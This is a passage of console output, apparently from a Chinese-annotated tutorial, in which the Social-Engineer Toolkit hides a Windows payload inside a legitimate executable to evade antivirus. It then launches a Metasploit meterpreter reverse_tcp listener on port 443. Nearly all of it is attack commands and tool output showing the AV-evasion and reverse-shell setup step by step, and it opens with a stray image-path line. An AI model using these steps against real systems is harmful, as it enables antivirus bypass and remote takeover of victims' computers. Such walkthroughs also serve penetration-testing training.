 set:encoding>4
set:payloads> PORT of the listener [443]: #设置监听的端口号
[-] Backdooring a legit executable to bypass Anti-Virus. Wait a few seconds...
[*] Backdoor completed successfully. Payload is now hidden within a legit executable.
[*] Your payload is now in the root directory of SET as payload.exe
[-] The payload can be found in the SET home directory.
set> Start the listener now? [yes|no]: yes #现在启用监听的端口号
[-] Please wait while the Metasploit listener is loaded...
[-] ***
[-] * WARNING: Database support has been disabled
[-] ***
# cowsay++
____________
< metasploit >
--------------------
\ ,__,
\ (oo)____
(__) )\
| |--| | *
Save your shells from AV! Upgrade to advanced AV evasion using dynamic
exe templates with Metasploit Pro -- type 'go_pro' to launch it now.
=[ metasploit v4.8.2-2014010101 [core:4.8 api:1.0]
+ -- --=[ 1246 exploits - 678 auxiliary - 198 post
+ -- --=[ 324 payloads - 32 encoders - 8 nops
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use exploit/multi/handler
resource (/root/.set/meta_config)> set PAYLOAD windows/meterpreter/
reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.41.234
LHOST => 192.168.41.234
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set EnableStageEncoding false
EnableStageEncoding => false
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 192.168.41.234:443
[*] Starting the payload handler...